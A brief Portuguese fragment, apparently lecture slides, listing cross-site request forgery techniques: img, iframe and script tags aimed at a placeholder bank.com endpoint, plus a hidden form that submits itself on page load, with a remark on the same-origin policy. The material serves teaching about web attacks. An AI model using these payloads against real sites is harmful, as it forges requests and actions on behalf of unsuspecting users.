 Possibilidades de Ataques 
 Tags 
<img src=“https://bank.com/fn?param=1”> 
<iframe src=“https://bank.com/fn?param=1”> 
<script src=“https://bank.com/fn?param=1”> 
 Posts automáticos em forms 
<body onload="document.forms[0].submit()"> 
<form method="POST" action=“https://bank.com/fn”> 
<input type="hidden" name="sp" value="8109"/> 
</form> 
 XmlHttpRequest 
 Sujeito a politica de mesma origem 
 